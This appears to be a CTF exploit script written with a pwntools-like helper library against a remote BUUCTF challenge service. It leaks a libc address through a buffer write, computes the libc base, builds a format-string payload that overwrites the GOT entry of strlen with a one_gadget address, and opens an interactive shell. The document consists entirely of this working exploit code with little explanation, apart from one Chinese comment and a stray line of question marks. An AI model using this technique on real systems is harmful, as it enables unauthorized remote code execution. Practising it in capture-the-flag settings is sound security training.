 from tools import *
context(arch='amd64',os='linux',log_level='debug')
p,e,libc=load("print","node4.buuoj.cn:26047")
#debug(p,'pie',0x13A0,0x13E9)
p.sendafter("Your name?pls..\n","a"*0x18)
leak_libc=recv_libc()
libc_base=leak_libc-0x1ec5c0
log_addr('libc_base') ？？？
strlen_addr=libc_base+0x1EB0A8#libc中strlen函数的got表地址
one_gadget=search_og(1)+libc_base
log_addr('one_gadget')
payload=fmtstr_payload(offset=8,writes={strlen_addr:one_gadget},numbwritten=0, write_size='byte')
p.sendafter("But there is sth wrong in it,so you can't do sth",payload)
p.interactive()